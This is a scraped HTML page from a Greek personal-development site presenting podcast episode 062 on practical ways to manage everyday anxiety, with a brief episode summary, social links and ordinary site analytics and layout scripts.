	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32968"><a href="https://apofasizo.gr/cart/" class="elementor-sub-item" tabindex="-1">Καλάθι</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32965"><a href="https://apofasizo.gr/my-account/orders/" class="elementor-sub-item" tabindex="-1">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32967"><a href="https://apofasizo.gr/my-account/edit-account/" class="elementor-sub-item" tabindex="-1">Account details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31775"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΑΠΟΨΕΙΣ | ΣΚΕΨΕΙΣ | ΝΕΑ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31777"><a href="https://apofasizo.gr/category/%ce%bd%ce%ad%ce%b1/" class="elementor-sub-item" tabindex="-1">Νέα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31776"><a href="https://apofasizo.gr/category/%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b7/" class="elementor-sub-item" tabindex="-1">Για συζήτηση</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://apofasizo.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-c4c2fd8 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c4c2fd8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			</header>

	

	
	<main id="content" class="neve-main">

		<div data-elementor-type="single-post" data-elementor-id="39998" class="elementor elementor-39998 elementor-location-single post-43350 podcast type-podcast status-publish has-post-thumbnail hentry pod_category-synesthimata pod_category-fovos criteria-our-episodes" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-53703ab4 e-flex e-con-boxed e-con e-parent" data-id="53703ab4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2226afa4 e-con-full e-flex e-con e-parent" data-id="2226afa4" data-element_type="container">
				<div class="elementor-element elementor-element-2aee571a exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="2aee571a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://apofasizo.gr/wp-content/uploads/2024/01/επ-62-1024x1024.jpeg" class="attachment-large size-large wp-image-43351" alt="" srcset="https://apofasizo.gr/wp-content/uploads/2024/01/επ-62-1024x1024.jpeg 1024w, https://apofasizo.gr/wp-content/uploads/2024/01/επ-62-300x300.jpeg 300w, https://apofasizo.gr/wp-content/uploads/2024/01/επ-62-150x150.jpeg 150w, https://apofasizo.gr/wp-content/uploads/2024/01/επ-62-768x768.jpeg 768w, https://apofasizo.gr/wp-content/uploads/2024/01/επ-62-1536x1536.jpeg 1536w, https://apofasizo.gr/wp-content/uploads/2024/01/επ-62-2048x2048.jpeg 2048w, https://apofasizo.gr/wp-content/uploads/2024/01/επ-62-600x600.jpeg 600w, https://apofasizo.gr/wp-content/uploads/2024/01/επ-62-100x100.jpeg 100w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7cc3370c e-con-full e-flex e-con e-parent" data-id="7cc3370c" data-element_type="container">
		<div class="elementor-element elementor-element-2cd58cd7 e-con-full e-flex e-con e-parent" data-id="2cd58cd7" data-element_type="container">
				<div class="elementor-element elementor-element-39adfbd8 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="39adfbd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">062: Πρακτικές για την αντιμετώπιση του άγχους</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-24eb96f0 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="24eb96f0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://spotifyanchor-web.app.link/e/7TGQHLnkxGb" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Άκου το επεισόδιο</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-201890a3 e-con-full e-flex e-con e-parent" data-id="201890a3" data-element_type="container">
				<div class="elementor-element elementor-element-54993ef7 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="54993ef7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Share it:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-76d8b332 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-grid-0 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-share-buttons" data-id="76d8b332" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_reddit" role="button" tabindex="0" aria-label="Share on reddit">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-reddit" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-38ba0a5d e-flex e-con-boxed e-con e-parent" data-id="38ba0a5d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-47a5384c exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="47a5384c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400">Στο 62ο επεισόδιο με τίτλο “Πρακτικές για την αντιμετώπιση του άγχους”, η Αγάπη και ο Αλέξιος προτείνουν πρακτικούς τρόπους με τους οποίους μπορούμε να μειώσουμε το άγχος μέσα στην καθημερινότητά μας!</span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Ποιός ο ορισμός του άγχους;</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Πώς συνδέεται ο προγραμματισμός και η αυτοπειθαρχία με την αντιμετώπιση του άγχους;</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Γιατί χρειάζεται να εκπαιδεύσω τον εαυτό μου να είναι οργανωτικός;</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Ποιά είναι η ερώτηση που μπορώ να κάνω κάθε φορά που είμαι αγχωμένος και πώς αυτή θα με βοηθήσει; </span></li>
</ul>
<p><span style="font-weight: 400">Ραντεβού σε 2 εβδομάδες με καινούριο επεισόδιο!</span></p>
<p><span style="font-weight: 400">Μπορείς να μοιραστείς τις σκέψεις ή τις εντυπώσεις σου για το επεισόδιο, αλλά και να μάθεις περισσότερα για εμάς στους συνδέσμους που ακολουθούν:</span></p>
<p><span style="font-weight: 400">Ακολούθησέ μας στο Instagram: </span><a href="https://www.instagram.com/apofasizo/"><span style="font-weight: 400">⁠⁠⁠⁠⁠https://www.instagram.com/apofasizo/⁠⁠⁠⁠⁠</span></a></p>
<p><span style="font-weight: 400">Ακολούθησέ μας στο Facebook: </span><a href="https://el-gr.facebook.com/ApofasiZo/"><span style="font-weight: 400">⁠⁠⁠⁠⁠https://el-gr.facebook.com/ApofasiZo/⁠⁠⁠⁠⁠</span></a></p>
<p><span style="font-weight: 400">Κάνε subscribe στο YouTube κανάλι μας: </span><a href="https://www.youtube.com/apofasizo"><span style="font-weight: 400">⁠⁠⁠⁠⁠https://www.youtube.com/apofasizo⁠⁠⁠⁠⁠</span></a></p>
<p><span style="font-weight: 400">Ενημερώσου για τα σεμινάρια προσωπικής ανάπτυξης και τις εκδόσεις μας στο: </span><a href="https://apofasizo.gr/"><span style="font-weight: 400">⁠⁠⁠⁠https://apofasizo.gr/⁠⁠⁠⁠</span></a></p>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-87992cb e-flex e-con-boxed e-con e-parent" data-id="87992cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb141a8 elementor-post-navigation-borders-yes exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-post-navigation" data-id="eb141a8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://apofasizo.gr/podcast/061-%cf%83%cf%85%ce%bd%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%bd%ce%bf%ce%b7%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">ΠΡΟΗΓΟΥΜΕΝΟ</span><span class="post-navigation__prev--title">061: Συναισθηματική νοημοσύνη</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://apofasizo.gr/podcast/063-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%b1%ce%ba%ce%ae-%ce%b7-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">ΕΠΟΜΕΝΟ</span><span class="post-navigation__next--title">063: Είναι κακή η αντιγραφή;</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Κύλιση στην κορυφή"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button>		<footer data-elementor-type="footer" data-elementor-id="32178" class="elementor elementor-32178 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-24aa0b9 e-flex e-con-boxed e-con e-parent" data-id="24aa0b9" data-element_type="container" id="newslett" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0562dd5 e-flex e-con-boxed e-con e-child" data-id="0562dd5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2bc44fa exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-html" data-id="2bc44fa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="klaviyo-form-TapfYF"></div>
<div class="klaviyo-form-SgWicU"></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86d9070 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="86d9070" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b793f51 exad-glass-effect-no exad-sticky-section-no" data-id="b793f51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ce193 elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="74ce193" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apofasizo.gr/">
							<img width="300" height="79" src="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png" class="attachment-medium size-medium wp-image-15954" alt="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" srcset="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png 300w, https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png 530w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1543618 elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="1543618" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.facebook.com/ApofasiZo">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bfa6417 elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="bfa6417" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.instagram.com/apofasizo/?igshid=YmMyMTA2M2Y%3D">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34855cf elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="34855cf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.youtube.com/channel/UCwruI4O-_FAKtRRjbLuN07g">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-359562b elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="359562b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.linkedin.com/uas/login?session_redirect=%2Fcompany%2F18282486%2F">
			<i aria-hidden="true" class="fab fa-linkedin-in"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6febd8c exad-glass-effect-no exad-sticky-section-no" data-id="6febd8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92eb76f exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="92eb76f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/">Όραμα και Στόχοι</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-365c355 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="365c355" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%ce%bc%ce%ad%ce%b8%ce%bf%ce%b4%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%af%ce%b6%cf%89/">Η Μέθοδός μας</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-814a67a elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="814a67a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://troposzois.gr/">Τρόπος Ζωής</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c2fe1dc elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="c2fe1dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/akadimia/">Ακαδημία</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a176bd exad-glass-effect-no exad-sticky-section-no" data-id="4a176bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-847bdb5 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="847bdb5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/category/seminar/">Σεμινάρια</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-234a52a exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="234a52a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/product-category/%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Εκδόσεις</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-635e710 elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="635e710" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/category/%ce%bd%ce%ad%ce%b1/">Νέα</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e826eca elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="e826eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-08b3943 exad-glass-effect-no exad-sticky-section-no" data-id="08b3943" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb426d8 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="fb426d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Επικοινωνήστε μαζί μας</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ca2842c exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="ca2842c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑποφασίΖΩ - Α. ΚΑΛΟΓΗΡΟΥ &amp; ΣΙΑ ΟΕ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8af4774 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="8af4774" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Πανόρμου 70-72, Αμπελόκηποι, Αθήνα</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9cc1f2b exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="9cc1f2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">info@apofasizo.gr</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a1a10a1 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="a1a10a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Τηλ: 210 6459500</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
</div><!--/.wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34944295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-34944295-2');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//--><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=901543734236300&ev=PageView&noscript=1&cd%5Bpage_title%5D=062%3A+%CE%A0%CF%81%CE%B1%CE%BA%CF%84%CE%B9%CE%BA%CE%AD%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%AC%CE%B3%CF%87%CE%BF%CF%85%CF%82&cd%5Bpost_type%5D=podcast&cd%5Bpost_id%5D=43350&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=apofasizo.gr%2Fpodcast%2F062-%25CF%2580%25CF%2581%25CE%25B1%25CE%25BA%25CF%2584%25CE%25B9%25CE%25BA%25CE%25AD%25CF%2582-%25CE%25B3%25CE%25B9%25CE%25B1-%25CF%2584%25CE%25B7%25CE%25BD-%25CE%25B1%25CE%25BD%25CF%2584%25CE%25B9%25CE%25BC%25CE%25B5%25CF%2584%25CF%258E%25CF%2580%25CE%25B9%25CF%2583%25CE%25B7-%25CF%2584%25CE%25BF%25CF%2585-%25CE%25AC%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/6kld8xf8/vi4.css" media="all"/>
<style id='etn-custom-css-inline-css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
